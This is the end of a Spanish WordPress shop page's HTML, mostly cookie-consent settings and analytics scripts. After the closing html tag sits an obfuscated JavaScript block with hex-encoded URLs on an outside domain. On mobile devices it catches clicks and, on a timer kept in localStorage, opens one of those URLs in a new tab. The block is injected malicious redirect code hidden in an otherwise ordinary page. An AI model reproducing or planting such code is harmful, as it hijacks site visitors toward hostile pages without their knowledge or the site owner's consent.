var complianz = {"static":"","is_multisite_root":"","set_cookies":[],"block_ajax_content":"","banner_version":"10","version":"5.2.2","a_b_testing":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","categories":"<div class=\"cmplz-categories-wrap\"><label for=\"cmplz_functional\"><div class=\"cmplz-slider-checkbox\"><input id=\"cmplz_functional\" style=\"color:#ffffff\" tabindex=\"0\" data-category=\"cmplz_functional\" class=\"cmplz-consent-checkbox cmplz-slider-checkbox cmplz_functional\" checked disabled size=\"40\" type=\"checkbox\" value=\"1\" \/><span class=\"cmplz-slider cmplz-round \" ><\/span><\/div><span class=\"cc-category\" style=\"color:#ffffff\">Funcional<\/span><\/label><\/div><div class=\"cmplz-categories-wrap\"><label for=\"cmplz_statistics\"><div class=\"cmplz-slider-checkbox\"><input id=\"cmplz_statistics\" style=\"color:#ffffff\" tabindex=\"0\" data-category=\"cmplz_statistics\" class=\"cmplz-consent-checkbox cmplz-slider-checkbox cmplz_statistics\"   size=\"40\" type=\"checkbox\" value=\"1\" \/><span class=\"cmplz-slider cmplz-round \" ><\/span><\/div><span class=\"cc-category\" style=\"color:#ffffff\">Estad\u00edsticas<\/span><\/label><\/div><div class=\"cmplz-categories-wrap\"><label for=\"cmplz_marketing\"><div class=\"cmplz-slider-checkbox\"><input id=\"cmplz_marketing\" style=\"color:#ffffff\" tabindex=\"0\" data-category=\"cmplz_marketing\" class=\"cmplz-consent-checkbox cmplz-slider-checkbox cmplz_marketing\"   size=\"40\" type=\"checkbox\" value=\"1\" \/><span class=\"cmplz-slider cmplz-round \" ><\/span><\/div><span class=\"cc-category\" style=\"color:#ffffff\">Marketing<\/span><\/label><\/div><style>\t\t\t\t\t.cmplz-slider-checkbox input:checked + .cmplz-slider {\t\t\t\t\t\tbackground-color: #21759b\t\t\t\t\t}\t\t\t\t\t.cmplz-slider-checkbox input:focus + .cmplz-slider {\t\t\t\t\t\tbox-shadow: 0 0 1px #21759b;\t\t\t\t\t}\t\t\t\t\t.cmplz-slider-checkbox .cmplz-slider:before {\t\t\t\t\t\tbackground-color: #ffffff;\t\t\t\t\t}.cmplz-slider-checkbox .cmplz-slider-na:before {\t\t\t\t\t\tcolor:#ffffff;\t\t\t\t\t}\t\t\t\t\t.cmplz-slider-checkbox .cmplz-slider {\t\t\t\t\t    background-color: #F56E28;\t\t\t\t\t}\t\t\t\t\t<\/style><style>#cc-window.cc-window .cmplz-categories-wrap .cc-check svg {stroke: #ffffff}<\/style>","position":"bottom","title":"bottom-right minimal","theme":"classic","checkbox_style":"slider","use_categories":"hidden","use_categories_optinstats":"visible","header":"","accept":"Acepto","revoke":"Gestionar consentimiento","dismiss":"Descartar","dismiss_timeout":"10","use_custom_cookie_css":"","custom_css":".cc-window  \n\n \n\n \n\n \n\n \n\n\n\n#cmplz-consent-ui, #cmplz-post-consent-ui {} \n\n#cmplz-consent-ui .cmplz-consent-message {} \n\n#cmplz-consent-ui button, #cmplz-post-consent-ui button {}","readmore_optin":"Pol\u00edtica de cookies","readmore_impressum":"Impressum","accept_informational":"Acepto","message_optout":"Utilizamos cookies para optimizar nuestro sitio web y nuestro servicio.","message_optin":"Utilizamos cookies para optimizar nuestro sitio web y nuestro servicio.","readmore_optout":"Cookie Policy","readmore_optout_dnsmpi":"Do Not Sell My Personal Information","hide_revoke":"","disable_cookiebanner":"","banner_width":"","soft_cookiewall":"","type":"opt-in","layout":"basic","dismiss_on_scroll":"","dismiss_on_timeout":"","cookie_expiry":"365","nonce":"0e8a1698dc","url":"https:\/\/www.santahildegardaysumundo.es\/wp-json\/complianz\/v1\/?lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"\/","tcf_active":"","colorpalette_background_color":"#191919","colorpalette_background_border":"#191919","colorpalette_text_color":"#ffffff","colorpalette_text_hyperlink_color":"#ffffff","colorpalette_toggles_background":"#21759b","colorpalette_toggles_bullet":"#ffffff","colorpalette_toggles_inactive":"#F56E28","colorpalette_border_radius":"0px 0px 0px 0px","border_width":"1px 1px 1px 1px","colorpalette_button_accept_background":"#45d843","colorpalette_button_accept_border":"#45d843","colorpalette_button_accept_text":"#ffffff","colorpalette_button_deny_background":"#191919","colorpalette_button_deny_border":"#f1f1f1","colorpalette_button_deny_text":"#ffffff","colorpalette_button_settings_background":"#191919","colorpalette_button_settings_border":"#45d843","colorpalette_button_settings_text":"#ffffff","buttons_border_radius":"5px 5px 5px 5px","box_shadow":"","animation":"none","animation_fade":"","animation_slide":"","view_preferences":"Preferencias","save_preferences":"Guardar preferencias","accept_all":"Aceptar todo","readmore_url":{"eu":"https:\/\/www.santahildegardaysumundo.es\/politica-privacidad-cookies\/"},"privacy_link":{"eu":""},"placeholdertext":"Haz clic para aceptar las cookies de marketing y activar este contenido"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/plugins/complianz-gdpr/assets/js/complianz.min.js?ver=5.2.2' id='cmplz-cookie-config-js'></script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-includes/js/wp-embed.min.js?ver=5.7.2' id='wp-embed-js'></script>
<!-- WooCommerce JavaScript -->
<script class="cmplz-script cmplz-stats" type="text/plain">
jQuery(function($) { 

			$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')), 'items': [ {'id': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')),'quantity': $(this).data('quantity')} ] } );
			});
		
 });
</script>
</body>
</html>

<script type="text/javascript"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x41\x4f\x44\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x4d\x74\x54\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x47\x54\x42\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x4f\x44\x63\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x53\x72\x56\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x59\x72\x62\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x77\x49\x65\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x6f\x48\x44\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x79\x6b\x62\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x55\x7a\x4f\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>